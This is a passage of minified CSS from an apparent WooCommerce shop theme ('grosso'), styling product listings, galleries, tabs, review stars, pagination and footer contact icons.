-66px}.cash-on-delivery_icon{background-position:103px 0}.direct-debit_icon{background-position:51px 0}.cheque_icon{background-position:-52px -33px}.ideal_icon{background-position:155px -66px}#seals{float:left;clear:both;width:100%;padding:15px 0}#seals a{margin:0 8px 10px 0;display:block;float:left}.footer_time,.footer_address,.footer_phone,.footer_fax,.footer_mail,.footer_skype{display:block;clear:both;padding:0 0 0 40px;min-height:28px;line-height:18px;vertical-align:middle;margin:8px 0 0 0;position:relative}.footer_time:before,.footer_address:before,.footer_phone:before,.footer_fax:before,.footer_mail:before,.footer_skype:before{font-size:18px;height:24px;width:30px;text-align:center;display:inline-block;line-height:32px;vertical-align:middle;margin:0 8px 0 0;font-family:FontAwesome;position:absolute;top:-7px;left:0}.footer_time:before{content:"\f017"}.footer_address:before{content:"\f041"}.footer_phone:before{content:"\f095"}.footer_fax:before{content:"\f1ac"}.footer_mail:before{content:"\f0e0"}.footer_skype:before{content:"\f17e"}a.skype{text-decoration:none;color:#666}#content{min-height:500px;padding:0;position:relative;z-index:100;width:100%}body.grosso-reveal-footer #content{background-color:#fff}#content>.inner{padding-bottom:60px;padding-top:60px;background-color:#fff}body.single-product #content>#products-wrapper.inner{padding-top:0}body.page-template-default #content>.inner,body.page-template-blank-page #content>.inner{padding-top:0;padding-bottom:0}body.page-template-default #content.has-sidebar>.inner,body.page-template-blank-page #content.has-sidebar>.inner{padding-top:50px;padding-bottom:50px}#content>.inner.grosso_masonry_fullwidth,body.archive.woocommerce.woocommerce-page.grosso-fullwidth-shop-pages #content>#products-wrapper.inner,body.grosso-fullwidth-blog-pages.blog #content>.inner{width:100%;max-width:none}.box{margin-bottom:30px;clear:both}.widget_layered_nav ul,.widget_product_categories ul{list-style:none!important;padding:0;margin-left:0;margin-bottom:0}.widget_product_categories ul li ul.children{padding-left:12px;margin-top:0}.widget_layered_nav ul li,.widget_product_categories ul li{position:relative}.widget_layered_nav ul li .count,.widget_product_categories ul li .count{color:#666;font-size:11px;position:absolute;top:5px;right:8px;border-radius:2em;background-color:#f1f1f1;border:1px solid #f1f1f1;padding:2px 8px}.widget_product_categories ul li.current-cat>.count,.widget_product_categories ul li.current-cat:hover>.count,.widget_layered_nav ul li.chosen .count,.widget_layered_nav ul li.chosen:hover .count{color:#fff}.widget_layered_nav ul li a,.widget_product_categories ul li a{text-decoration:none;display:inline-block;font-size:13px;color:#333;width:100%;padding:8px 0}.widget_layered_nav ul li a:before,.widget_product_categories ul li a:before{display:inline-block;content:"-";margin-right:8px;color:#e1e1e1;border-radius:50%}.widget_layered_nav ul li.current-cat.cat-parent>a,.widget_product_categories ul li.current-cat.cat-parent>a,.widget_product_categories ul li.current-cat-parent>a,.widget_product_categories ul li.current-cat>a,.widget_layered_nav ul li.chosen a{font-weight:700}.widget_product_categories ul li.current-cat a,.widget_product_categories ul li.current-cat-parent a,.widget_layered_nav ul li a:hover,.widget_product_categories ul li a:hover,.widget_layered_nav ul li.chosen a{color:#999999!important}.widget_layered_nav ul li small{float:right;display:block;width:25px;height:18px;text-align:center;line-height:18px;font-size:11px;background-color:#f5f5f5;border-radius:2px;margin-top:2px}.sidebar .box,.wpb_widgetised_column .box{padding:0}.box-common{margin-bottom:0}.box-products{margin:0}ul.grosso_woo_categories_shop,div.grosso_woo_categories_shop{margin:0 0 80px 0;padding:0;list-style:none;width:100%;clear:both;text-align:center;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;justify-content:flex-start}li.product-category.product img,div.product-category.product img{width:100%;height:auto;margin:0;vertical-align:text-bottom;display:block;-webkit-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s;position:relative;z-index:1}li.product-category.product h2,div.product-category.product h2{font-size:13px;text-transform:uppercase;text-decoration:none;margin-bottom:0;z-index:2;display:block;background-color:#fff;text-align:left;letter-spacing:normal}li.product-category.product h2 mark,div.product-category.product h2 mark{background:none!important;color:#999;font-size:80%;height:0;line-height:0;position:relative;vertical-align:baseline;bottom:1.15ex;padding:0px!important}li.product-category.product a,div.product-category.product a{text-decoration:none;display:block;color:#333;overflow:hidden;position:relative;top:0;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}div.product-category.product a:hover img{opacity:.85}li.product-category.product a h2,div.product-category.product a h2{padding:20px;color:#333;letter-spacing:1px;font-weight:400;position:absolute;bottom:15px}.term-description,.portfolio-cat-desc{margin-bottom:80px}.term-description{width:100%;clear:both;text-align:center;padding-bottom:50px;margin-bottom:80px;border-bottom:1px solid #e5e5e5}.term-description .pic-cat-main{float:left;margin:0 30px 20px 0;max-width:145px!important;display:none}.term-description p{margin-top:0;display:block;text-align:left}#products-wrapper .page-description{margin-bottom:10px}.box-sort-filter{margin-bottom:80px}.box-sort-filter h2.heading-title{display:none}.widget_price_filter .price_slider.ui-slider{margin-bottom:20px;width:92%}.widget_price_filter .button{float:right;margin-left:10px}.widget_price_filter .price_label{line-height:35px}.box-sort-filter .ui-slider-horizontal .ui-slider-handle,.widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all{top:-.52em;margin-left:-3px;border-radius:50%!important;border:none!important;cursor:pointer!important;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background-color:#444444!important}.box-sort-filter .price_slider_amount{margin-bottom:20px}.box-sort-filter .ui-slider-horizontal .ui-slider-handle:hover,.widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all:hover{background:#333333!important}form.variations_form{display:block}.variations_form table,.variations_form table td{border:none;padding-left:0;padding-right:0}.variations_form table tr{display:inline-block!important;width:49%;vertical-align:top}.variations_form table td{position:relative;display:block;padding:0}.variations_form table td.label{padding:0 0 6px 0}.box-sort-filter .woocommerce-ordering select{max-width:100%;background:#fff0;padding:7px 35px 7px 7px;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;z-index:1}.variations_form td.value select{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;padding-right:25px;background:url(image/select_arrow.png) no-repeat center right;background-color:#f5f5f5}.variations_form td.value select:focus{background:url(image/select_arrow2.png) no-repeat center right;background-color:#fafafa}.variations_form td.value select,.variations_form td.value .nice-select{width:100%;margin-bottom:8px}.box-sort-filter .woocommerce-ordering select::-ms-expand,.variations_form td.value select::-ms-expand{display:none}.variations_form td.value .reset_variations{display:none!important}.variations_form td.value .nice-select+.reset_variations{margin-left:12px}.reset_variations:before{display:inline-block;margin-right:3px;content:"\f021";font-family:FontAwesome}ul.sub_cats{list-style:none;margin:0;padding:0}ul.sub_cats li{margin:0 5px;padding:10px 0;float:left;background-color:#fff;width:100px;height:140px;text-align:center}ul.sub_cats li img{margin:0 auto 4px auto;clear:both;background-color:#fff;border:1px solid #f1f1f1;padding:5px}ul.sub_cats li a{text-decoration:none;color:#999;font-size:11px;padding:0 4px}ul.sub_cats li a span{display:block;clear:both}.product-filter{margin:10px 0 50px 0;position:relative;padding:15px 20px;border-radius:3px}.product-filter p.woocommerce-result-count{position:absolute}.product-filter .sort{float:right;color:#333;margin-top:30px;font-size:12px;font-weight:normal !Important;position:relative}.product-filter .limit{position:relative;margin-left:15px;float:right;color:#333;margin-top:30px;font-size:12px;font-weight:normal !Important}.product-filter .limit b,.product-filter .sort b{text-transform:uppercase;margin-right:4px;font-size:12px;font-weight:400}.product-filter .price_label{font-size:12px;font-weight:400}#price-filter{width:30%;font-size:13px;color:#333;float:left}#price-filter .ui-widget-content,.widget_price_filter .ui-widget-content{background:#e1e1e1!important;height:2px}#price-filter .ui-slider-horizontal .ui-slider-range{background:#333333!important}form.woocommerce-ordering{display:inline-block;float:right}.pagination,.page-links{display:inline-block;width:100%;margin-top:40px;padding-top:50px;border-top:1px solid #f1f1f1;text-align:center}.page-links{text-align:left;margin-top:30px;padding-top:30px;line-height:30px}.pagination .links,.page-links{margin-bottom:30px}.pagination .links a,.bbp-pagination-links a,.bbp-pagination-links span{display:inline-block;background-color:#e1e1e1;width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;margin-right:8px;text-decoration:none;color:#333;border:none !Important;border-radius:50%;font-size:13px;position:relative}.page-links a{margin:0 4px!important}.pagination .links .selected,.bbp-pagination-links span.current{display:inline-block;width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;font-weight:400;text-decoration:none;color:#333;background:#e1e1e1}.pagination .links .selected:before,.pagination .links a:hover:before,.bbp-pagination-links span.current:before,.bbp-pagination-links a:hover:before{display:block;content:"";position:absolute;top:-4px;left:-4px;right:-4px;bottom:-4px;border:2px solid #e1e1e1;border-radius:50%}.pagination .links .selected:hover,.bbp-pagination-links span.current:hover,.bbp-pagination-links a:hover{color:#ffffff!important}.pagination .results{padding-top:3px;font-size:13px}div.product div.images,#content div.product div.images{display:inline-block;margin-bottom:80px;width:50%;vertical-align:top;position:relative;float:left}div.product div.images #wrap,#content div.product div.images #wrap{float:left}.woocommerce-product-gallery__image{display:inline-block;width:100%;vertical-align:middle;position:relative}.grosso-mosaic-gallery .woocommerce-product-gallery__image{display:inline-block;width:49%;padding:10px;vertical-align:middle;position:relative;margin-bottom:0}.grosso-mosaic-gallery .woocommerce-product-gallery__image:nth-child(3),.grosso-mosaic-gallery .woocommerce-product-gallery__image:nth-child(4),.grosso-mosaic-gallery .woocommerce-product-gallery__image:nth-child(5){width:32.7%}.grosso-product-summary-wrapper div.summary{display:inline-block;vertical-align:top;margin-bottom:80px;width:50%;padding-left:80px;position:relative;z-index:3;float:left}.grosso-product-summary-wrapper div.summary{max-width:600px;padding-right:80px}body.grosso-sticky-summary{overflow:visible}.grosso-product-summary-wrapper div.summary.grosso-sticky-summary,.portfolio_top div.one_third.last.project-data.grosso-sticky-summary{position:sticky;top:140px}body.single-post #comments>#respond.comment-respond.grosso-sticky-comments{position:sticky;top:140px}body.admin-bar .grosso-product-summary-wrapper div.summary.grosso-sticky-summary,body.admin-bar .portfolio_top div.one_third.last.project-data.grosso-sticky-summary{top:171px}.grosso-product-summary-wrapper div.grosso-share-links{width:30px;position:absolute;top:100px;right:6px;text-align:center;z-index:999}.grosso-product-summary-wrapper div.grosso-share-links span{writing-mode:tb;display:inline-block;vertical-align:middle;margin-bottom:8px;color:#333}.grosso-share-links a{display:inline-block;color:#999;vertical-align:middle;padding:0;text-align:center;text-decoration:none}.grosso-product-summary-wrapper div.grosso-share-links a{margin-bottom:5px}.grosso-share-links a:before{display:block;height:18px;line-height:18px;font-size:21px;font-family:FontAwesome;content:"\f230"}.grosso-share-links a.grosso-share-twitter:before{content:"\f081"}.grosso-share-links a.grosso-share-pinterest:before{content:"\f0d3"}.grosso-share-links a.grosso-share-google-plus:before{content:"\f0d4"}.grosso-share-links a.grosso-share-linkedin:before{content:"\f08c"}.grosso-share-links a.grosso-share-vkontakte:before{content:"\f189"}.grosso-share-links a:hover{color:#3a5795}.grosso-share-links a.grosso-share-twitter:hover{color:#55acee}.grosso-share-links a.grosso-share-pinterest:hover{color:#e3262e}.grosso-share-links a.grosso-share-google-plus:hover{color:#dd4b39}.grosso-share-links a.grosso-share-linkedin:hover{color:#008cc9}.grosso-share-links a.grosso-share-vkontakte:hover{color:#3a5795}div.product p.price,div.product .woocommerce-product-details__short-description,div.product .cart,div.product .review,div.product .options{margin:0;padding:0;width:100%}div.product .variations_form,div.product form.cart{margin-bottom:20px;display:inline-block;width:auto}div.product .variations_form,div.product .variations_form.cart,div.product form.grouped_form{width:100%}.grosso-separator{display:block;width:100%;height:1px;clear:both}div.product p.price{margin:10px 0 15px 0;display:inline-block;width:auto;vertical-align:middle;float:left;clear:left}.summary.entry-summary p.stock{border:1px solid #edf5db;clear:none}p.stock.out-of-stock{color:#9d8967;background-color:#fdf4e3;border-color:#f4ecdc}p.stock.in-stock{color:#849565;background-color:#f5fde3}div.product .woocommerce-product-details__short-description{margin:0 0 15px 0;font-size:14px;color:#666}div.product .woocommerce-product-details__short-description p{margin:0 0 10px 0}div.product .variations_form h3{margin-bottom:16px;font-size:16px;font-weight:700;border:none}div.product .cart div.quantity{display:inline-block}div.product .cart div.quantity.hidden{display:none}div.product .cart div.quantity label.screen-reader-text{display:none}div.product .price{font-size:16px;color:#666666!important}div.product div.single_variation_wrap{width:100%}div.product div.single_variation{font-size:13px;float:none!important;clear:both!important;margin-bottom:25px}div.product div.single_variation p{margin:0 0 .85em 0}div.product div.single_variation>div{width:100%}div.product div.single_variation>div.woocommerce-variation-price+div.woocommerce-variation-availability{margin-top:20px}div.product div.single_variation>div:after,div.product div.single_variation:after{content:" ";display:block;height:0 !Important;clear:both;visibility:hidden}.reset_variations{font-size:11px;text-transform:uppercase;text-decoration:none;color:#999;margin-left:5px}div.product .price span{display:inline-block}div.product div.summary table .price span{margin-bottom:0}div.product .price span.amount{font-size:30px;font-weight:300}div.product .group_table .price span.amount{font-size:16px}div.product .group_table p.stock{font-size:12px;margin:-2px 0 0 4px;padding:0 10px;height:24px;line-height:24px;vertical-align:middle}div.product .group_table,div.product .group_table td,div.product .group_table p.stock{border:none}div.product .group_table td:first-of-type{width:45px}div.product .price del>span{text-decoration:line-through;margin:0 5px 0 0;font-size:18px!important;color:#cecece}div.product div.single_variation .price{margin:0!important;display:block;font-size:21px!important}div.product div.single_variation .price span.amount{margin:0!important}div.product input.qty{display:block;width:46px!important;height:46px;padding:0;text-align:center;font-size:15px;font-weight:700;border:none!important;background:none;box-shadow:none;line-height:46px;vertical-align:middle}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}div.quantity{height:47px;position:relative;margin-right:3px;padding:0;background-color:#f5f5f5;vertical-align:top}.woocommerce-grouped-product-list-item__quantity div.quantity{padding:0}.woocommerce-grouped-product-list.group_table td{padding:5px}.woocommerce-grouped-product-list.group_table td.woocommerce-grouped-product-list-item__price{text-align:right}div.quantity input.grosso-qty-plus,div.quantity input.grosso-qty-minus{display:none}td div.quantity input.grosso-qty-plus,td div.quantity input.grosso-qty-minus{display:none!important}div.quantity input.grosso-qty-minus{left:8px;right:auto}.summary.entry-summary button.single_add_to_cart_button{min-width:190px}.summary.entry-summary .quantity.hidden+button.single_add_to_cart_button{min-width:240px}button.single_add_to_cart_button,div.product a.single_add_to_cart_button,.wishlist_table .add_to_cart.button{height:46px;text-align:center;line-height:normal;vertical-align:top;padding:14px 40px}.wishlist_table .add_to_cart.button{border-radius:0!important;width:100%}.wishlist_table tr td.wishlist-empty{text-align:center;font-size:15px}div.product .cart.grouped_form .single_add_to_cart_button,div.product.product-type-external .single_add_to_cart_button{width:100%}button.single_add_to_cart_button:before{display:none;font-family:'feather'!important;content:"\e8ba";font-size:15px!important;vertical-align:middle;margin-right:0;font-weight:normal!important;opacity:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}button.single_add_to_cart_button:disabled,button.single_add_to_cart_button:disabled:hover{background-color:#e1e1e1;color:#333;opacity:.5;cursor:not-allowed}button.single_add_to_cart_button.loading:before{display:inline-block;margin-right:8px;opacity:1}.apple-pay-button,.apple-pay-button-checkout-separator,.apple-pay-button-wrapper{display:none}div.product .cart a.added_to_cart.wc-forward{display:none!important}div.product .price-old{color:#999;margin:0 5px 0 1px;padding:4px 0;text-decoration:line-through;font-size:16px;font-weight:400}div.product .option{margin-bottom:10px;font-family:12px}div.product .option span,div.product .woocommerce-product-details__short-description span{width:100%;display:block;margin-bottom:8px}.compare_prod,.wish_prod{display:inline-block;text-indent:-9999px;width:42px;height:42px;margin:0 1px 0 0;padding:0;float:left}.compare_prod{background-color:#cecece}.wish_prod{background-color:#cecece}div.product .images .image img{padding:10px;border:1px solid #f1f1f1;margin-bottom:30px}ul.additional-images{padding:0;margin:10px 0;list-style:none;text-align:center}div.product div.images ol.flex-control-nav,#content div.product div.images ol.flex-control-nav{list-style:none;text-align:center;margin:15px 0}div.product.type-product.sale div.images ol.flex-control-nav,#content div.product.type-product.sale div.images ol.flex-control-nav{padding-top:50px}ul.additional-images li{padding:0;list-style:none;padding:1px;margin:0;display:inline-block;overflow:hidden;position:relative;width:67px;height:67px;text-align:center;z-index:10;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.product div.images .flex-control-thumbs li{padding:0;list-style:none;padding:1px;margin:0;display:inline-block;position:relative;text-align:center;z-index:10;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.product div.images ol.flex-control-nav li,#content div.product div.images ol.flex-control-nav li,.portfolio-main-image-holder ul.additional-images li{float:none;display:inline-block;z-index:1}div.product div.images ol.flex-control-nav li,#content div.product div.images ol.flex-control-nav li{padding:5px;margin-bottom:5px;margin-right:5px;width:auto!important}div.product div.images ol.flex-control-nav li:hover,#content div.product div.images ol.flex-control-nav li:hover,.portfolio-main-image-holder ul.additional-images li:hover{z-index:10}ul.additional-images li a{background-color:#fff;border:1px solid #f8f8f8;display:block;padding:5px}div.product div.images ol.flex-control-nav li img{background-color:#fff;border-bottom:3px solid #fff0;display:block;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.portfolios,.grosso-portfolio-shortcode-container{min-width:100%;width:100%;overflow:hidden;min-height:150px}.portfolio-main-image-holder ul.additional-images li a{position:absolute;top:0;left:0;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.portfolio-main-image-holder ul.additional-images li a:hover{position:absolute;top:0;left:0;-webkit-transform:scale(1.12);transform:scale(1.12);box-shadow:0 5px 5px 0 rgb(0 0 0 / .1)}ul.additional-images li a img,div.product div.images ol.flex-control-nav li a img{width:100%;height:auto;display:block}figure.woocommerce-product-gallery__wrapper{margin:0!important;float:left;width:100%}#content:not(.has-sidebar) .grosso-product-summary-wrapper.grosso-image-list-product-gallery,#content:not(.has-sidebar) .grosso_image_list_portfolio{padding-top:40px;padding-right:40px!important;padding-left:40px!important;background-color:#fff}.grosso-standard-product-gallery #content:not(.has-sidebar) .grosso-product-summary-wrapper{padding-top:40px;background-color:#fff}.grosso-product-summary-wrapper.grosso-has-product-cover-image>img{position:absolute;width:100%;height:auto;top:0;left:0;z-index:1}div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.images,#content div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.images{padding-top:calc(100vh - 150px)}div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.breadcrumb,div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.breadcrumb a{color:#fff}div.product div.images a.woocommerce-product-gallery__trigger,.grosso_product_video_trigger{position:absolute;top:30px;right:30px;z-index:19000;display:block;background:rgb(255 255 255 / .35);text-align:center;border-radius:2em;border:1px solid #f1f1f1;text-decoration:none!important;vertical-align:middle;width:40px;height:40px;overflow:hidden}.grosso_product_video_trigger{top:20px;line-height:36px}.grosso_product_video_trigger:hover{width:auto;padding-right:15px}.grosso_product_video_trigger span.fa{font-weight:400;font-size:20px!important;width:40px;height:40px;line-height:37px;vertical-align:middle}@media only screen and (min-width:1024px){div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image .grosso_product_video_trigger{top:150px;left:50%;width:120px;height:auto;margin-left:-60px;padding:0!important;color:#fff;border:none;background:none}div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image .grosso_product_video_trigger span.fa{font-size:80px!important;width:120px;height:80px;line-height:80px;color:#fff;border-radius:50%}}div.product div.images a.woocommerce-product-gallery__trigger:hover,.grosso_product_video_trigger:hover{background:rgb(255 255 255 / .75)}div.woocommerce-product-gallery__image{cursor:move;margin-bottom:35px}.owl-item div.woocommerce-product-gallery__image{width:100%;top:auto;padding:0}div.woocommerce-product-gallery__image a{display:block;float:left;width:100%;position:relative;background-color:#333;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}div.woocommerce-product-gallery__image a:before{position:absolute;content:"\e01b"!important;font-family:'et-line'!important;vertical-align:middle;text-align:center;color:#fff;font-size:28px;display:block;top:0;left:0;right:0;bottom:0;width:90px;height:90px;line-height:90px;background-color:#333;margin:auto;border-radius:50%;opacity:0;z-index:100;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}div.woocommerce-product-gallery__image a img{width:100%!important;height:auto;float:left;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}div.woocommerce-product-gallery__image a:hover img{opacity:.7}div.woocommerce-product-gallery__image a:hover:before{opacity:1}div.product div.images a.woocommerce-product-gallery__trigger img.emoji{display:none!important}div.product div.images a.woocommerce-product-gallery__trigger:before{content:"\f065";font-family:FontAwesome;font-weight:400;font-size:14px;width:40px;height:40px;line-height:38px;display:block;vertical-align:middle;text-align:center}.vc_tta-tab{font-size:14px;font-weight:400}ul.tabs{line-height:16px;width:100%;text-align:center;list-style:none;margin:0 0 25px 0!important}body.single-product #products-wrapper .woocommerce-tabs.wc-tabs-wrapper{padding-bottom:30px;padding-top:60px;margin-bottom:80px}body.single-product #content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper{background-color:#fafafa;border-bottom:1px solid #f1f1f1}body.single-product .has-sidebar #products-wrapper .woocommerce-tabs.wc-tabs-wrapper{padding-left:30px;padding-right:30px}.woocommerce-tabs ul.tabs{margin-bottom:0px!important;display:block;padding:0 20px;text-align:left}ul.tabs li{margin:0;display:inline-block;float:none!important;padding:0;position:relative}.woocommerce-tabs ul.tabs li:after{display:inline-block;vertical-align:middle;content:"/";color:#999}.woocommerce-tabs ul.tabs li:nth-last-child(1):after{display:none}ul.tabs a{padding:20px!important;font-size:15px;text-align:center;text-decoration:none;margin-top:0;margin-bottom:-1px;display:inline-block;color:#919191!important;border-bottom:1px solid #fff0;position:relative;text-transform:uppercase}ul.tabs li.active a,ul.tabs a:hover{color:#333333!important;border-color:#333}.panel.entry-content{background-color:none!important;min-height:40px;padding:20px;z-index:2;border-radius:0 0 2px 2px;overflow:hidden}.woocommerce-tabs .panel.entry-content{padding:60px 20px;margin-bottom:0;color:#666;overflow:visible}a.comment_switch{text-decoration:none;display:block;margin:0 0 10px 0}span.button_comments,span.button_review{color:#cecece;font-size:12px;font-weight:700;display:inline-block;height:29px;margin-right:5px;padding:8px;text-decoration:none;text-transform:uppercase}span.button_review{color:#666}a.swap2 span.button_comments{color:#666}a.swap2 span.button_review{color:#cecece}.box-rating .box-write{display:none}.box-review .box-comments{display:none}.box-review .box-write{display:block;padding:0 20px}#comments{width:100%}body.single-post #comments,body.page #comments{background-color:#fafafa;padding-bottom:50px;padding-top:80px;float:left;clear:both;width:100%;margin-top:25px;margin-bottom:50px;padding-left:6%;padding-right:6%;text-align:center}body.page #comments{margin-top:45px}#tab-reviews #comments,#tab-reviews #review_form_wrapper,body.single-post #content:not(.has-sidebar) #comments ul.commentlist,body.single-post #content:not(.has-sidebar) #comments>ul.commentlist+#respond.comment-respond{display:inline-block;vertical-align:top;margin-top:0;width:49.5%}body.single-post #comments>#respond.comment-respond input[type="submit"]{margin-top:10px}#tab-reviews #comments,body.single-post #content:not(.has-sidebar) #comments ul.commentlist{padding:0 30px}#comments #comment-nav-above+ul.commentlist{width:100%!important;max-width:980px;margin:0 auto 30px auto;float:none}#comment-nav-below,#comment-nav-above{clear:both;margin:0 auto 60px auto;width:100%;max-width:980px;text-transform:uppercase}#comments .nav-next{float:right}#comments .nav-previous{float:left}#comments .nav-next a,#comments .nav-previous a{display:block;border-radius:3px;padding:8px 12px;background:#f9f9f9;text-decoration:none;font-weight:500;font-size:13px}#comments .nav-previous a:first-letter{display:none!important;visibility:hidden}#respond.comment-respond{margin-bottom:60px;float:left;width:100%;text-align:left}#comment-nav-below+#respond.comment-respond{margin:0 auto 60px auto;float:none;width:100%;max-width:980px;text-align:left}#tab-reviews #respond.comment-respond{margin-bottom:0;border-left:1px solid #f1f1f1;padding:0 30px}body.single-post #comments>#respond.comment-respond,body.page #comments>ul.commentlist+#respond.comment-respond{margin-bottom:0}body.single-post #content:not(.has-sidebar) #comments>ul.commentlist+#respond.comment-respond,body.page #content:not(.has-sidebar) #comments>ul.commentlist+#respond.comment-respond{padding:0 30px;border-left:1px solid #f1f1f1}.box-write span.label,#review_form label,#commentform label{display:block;margin-bottom:10px;text-transform:uppercase;color:#333;font-size:13px}#review_form textarea{width:100%}#review_form .comment-form-rating p.stars{position:relative;height:24px;margin-bottom:30px}#review_form .comment-form-rating a{font-size:0;display:block;height:24px;line-height:24px;position:absolute;top:0;left:0}#review_form .comment-form-rating a.star-5{z-index:0}#review_form .comment-form-rating a.star-4{z-index:1}#review_form .comment-form-rating a.star-3{z-index:2}#review_form .comment-form-rating a.star-2{z-index:3}#review_form .comment-form-rating a.star-1{z-index:4}#review_form .comment-form-rating a:first-child{margin-left:0!important}#review_form .comment-form-rating a:after{content:"";font-family:FontAwesome;font-size:18px!important;color:#fff0;float:right;margin-top:4px;font-weight:400;vertical-align:middle;letter-spacing:4px}#review_form .comment-form-rating a.star-1:after{content:"\f005"}#review_form .comment-form-rating a.star-2:after{content:"\f005 \f005"}#review_form .comment-form-rating a.star-3:after{content:"\f005 \f005 \f005"}#review_form .comment-form-rating a.star-4:after{content:"\f005 \f005 \f005 \f005"}#review_form .comment-form-rating a.star-5:after{content:"\f005 \f005 \f005 \f005 \f005";color:#cecece}#review_form .comment-form-rating a:hover:after,#review_form .comment-form-rating a.active:after{color:#f3b111}.box-write input,#review_form input{clear:left}img#captcha{margin:15px 0}.box-write b{color:#333}.box-write h3{background:none}.box-write .buttons{margin-bottom:8px}.tagcloud{margin:20px 0 0 0;text-align:left;font-size:13px}.tagcloud span:not(.sku){font-weight:400;font-size:13px;color:#333}.tagcloud span.sku{font-weight:400}.tagcloud span{display:inline-block;padding:4px 4px 0 4px}.tagcloud a{display:inline-block;padding:1px 4px;background-color:#f5f5f5;border:1px solid #f1f1f1;text-decoration:none;margin:3px;font-size:11px;color:#999;border-radius:2em}.tagcloud a:hover{background-color:#fff;border:1px solid #f9f9f9;color:#333}ul.product_list_widget,ul.products-list{padding:0;list-style:none!important;text-align:left}ul.cart_list.product_list_widget{margin:0}ul.product_list_widget li,ul.products-list li{width:100%;clear:both;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #f5f5f5;line-height:normal}.yith-woocompare-widget ul.products-list li{padding-bottom:10px}ul.product_list_widget li{font-size:13px;text-decoration:none}ul.product_list_widget li a{display:block;font-size:13px;margin-bottom:0;text-decoration:none;color:#333}ul.product_list_widget li span.quantity{font-size:13px}ul.product_list_widget li a img{float:left;margin:0 10px 0 0;height:auto;width:60px}.widget_shopping_cart_content ul.product_list_widget li img{float:left;margin:0 10px 0 0;width:60px;height:auto}#footer ul.product_list_widget li a img{width:45px;height:auto}div.prod_hold{width:100%;vertical-align:top;display:inline-block;margin:0;padding:0;padding:15px;position:relative;top:0;z-index:444;box-sizing:border-box;text-align:center;border-radius:3px;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;transform:scale(1.5,1.5);opacity:0}div.prod_hold.prod_visible,html.touch div.prod_hold{opacity:1;transform:scale(1,1)}@keyframes revealer-text{0%,50%{transform-origin:0 50%}60%,100%{transform-origin:100% 50%}50%{transform:scaleX(1)}60%{transform:scaleX(1)}100%{transform:scaleX(0)}}@keyframes revealer-text-light{0%,50%{transform-origin:100% 100%}60%,100%{transform-origin:100% 50%}50%{transform:scaleX(1)}60%{transform:scaleX(1)}100%{transform:scaleX(0)}}.wpb_grosso_banner{position:relative;overflow:hidden;top:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}div.prod_hold:hover{z-index:555;background-color:#fff}.wpb_grosso_banner:hover{z-index:555}.grosso-product-excerpt{display:none}li.product-category,div.product-category{width:25%;vertical-align:top;display:inline-block;margin:0;padding:20px;position:relative;z-index:444;overflow:hidden;text-align:center;list-style:none!important;box-sizing:border-box}.owl-item li.product-category,.owl-item div.product-category{margin-bottom:0}li.product-category>a,div.product-category>a{overflow:hidden;position:relative}.owl-item li.product-category,.owl-item div.product-category{width:100%!important;margin:0;padding-left:20px;padding-right:20px}.woocommerce.columns-2 div.prod_hold,.woocommerce.columns-2 li.product-category,.woocommerce.columns-2 div.product-category,.cross-sells div.prod_hold{width:50%}.woocommerce.columns-3 div.prod_hold,.woocommerce.columns-3 li.product-category,.woocommerce.columns-3 div.product-category,.dokan-w8 div.prod_hold{width:33.3%}.woocommerce.columns-4 div.prod_hold,.woocommerce.columns-4 li.product-category,.woocommerce.columns-4 div.product-category,.upsells.products div.prod_hold{width:25%}.woocommerce.columns-5 div.prod_hold,.woocommerce.columns-5 li.product-category,.woocommerce.columns-5 div.product-category{width:20%}.woocommerce.columns-6 div.prod_hold,.woocommerce.columns-6 li.product-category,.woocommerce.columns-6 div.product-category{width:16.6%}.woocommerce.columns-5 div.prod_hold .price_hold,.woocommerce.columns-6 div.prod_hold .price_hold{font-size:13px}div.prod_hold .image{display:block;overflow:hidden;position:relative;z-index:2}div.prod_hold .image a{display:block;position:relative}div.prod_hold .image img{width:100%;height:auto;vertical-align:text-bottom;display:block;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;position:relative;z-index:2}div.prod_hold.grosso-prodhover-swap .image img:nth-of-type(2){position:absolute;z-index:1;opacity:0;top:0;left:0}div.prod_hold.grosso-prodhover-swap:hover .image img:nth-of-type(1){opacity:0}div.prod_hold.grosso-prodhover-swap:hover .image img:nth-of-type(2){opacity:1}.has-sidebar div.prod_hold.last{margin-right:0px!important}.owl-item .prod_hold{width:100%!important;margin:0!important;float:none}.woocommerce.owl-carousel,.related.products,.similar_projects,.grosso_shortcode_latest_posts,.grosso-quickview-images,.grosso_content_slider,.grosso_image_list.owl-carousel{overflow:hidden;width:100%;height:auto}.grosso_shortcode_latest_posts{clear:both}.grosso-portfolio-shortcode{margin-bottom:-1px}.woocommerce.owl-carousel 